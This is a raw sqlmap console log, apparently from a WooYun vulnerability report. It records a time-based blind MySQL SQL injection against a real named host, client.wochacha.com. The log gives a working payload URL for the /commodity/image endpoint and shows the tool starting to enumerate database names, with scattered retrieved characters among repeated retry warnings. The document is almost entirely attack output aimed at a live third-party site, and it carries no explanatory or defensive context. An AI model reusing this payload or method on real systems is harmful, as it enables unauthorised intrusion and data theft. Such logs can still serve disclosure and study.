 URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] n
sqlmap identified the following injection point(s) with a total of 40 HTTP(s) re
quests:
---
Parameter: #1* (URI)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: http://client.wochacha.com:80/commodity/image?black=/' AND (SELECT
* FROM (SELECT(SLEEP(5)))BQSx) AND 'YmEp'='YmEp/&pkid=33947713
---
[14:06:33] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.6
back-end DBMS: MySQL 5.0.12
[14:06:33] [INFO] fetching database names
[14:06:33] [INFO] fetching number of databases
[14:06:33] [INFO] retrieved:
[14:06:33] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[14:06:53] [INFO] adjusting time delay to 1 second due to good response times
[14:06:53] [ERROR] invalid character detected. retrying..
[14:06:53] [WARNING] increasing time delay to 2 seconds
10
[14:07:19] [INFO] retrieved:
[14:07:49] [ERROR] invalid character detected. retrying..
[14:07:49] [WARNING] increasing time delay to 3 seconds
[14:08:11] [ERROR] invalid character detected. retrying..
[14:08:11] [WARNING] increasing time delay to 4 seconds
[14:09:00] [ERROR] invalid character detected. retrying..
[14:09:00] [WARNING] increasing time delay to 5 seconds
[14:09:28] [ERROR] invalid character detected. retrying..
[14:09:28] [WARNING] increasing time delay to 6 seconds
i
[14:10:32] [ERROR] invalid character detected. retrying..
[14:10:32] [WARNING] increasing time delay to 7 seconds
n
[14:11:50] [ERROR] invalid character detected. retrying..
[14:11:50] [WARNING] increasing time delay to 8 seconds
[14:12:28] [ERROR] invalid character detected. retrying..
[14:12:28] [WARNING] increasing time delay to 9 seconds
[14:13:14] [ERROR] invalid character detected. retrying..
[14:13:14] [WARNING] increasing time delay to 10 seconds
[14:14:09] [ERROR] invalid character detected. retrying..
[14:14:09] [WARNING] increasing time delay to 11 seconds
www.wooyun.org
f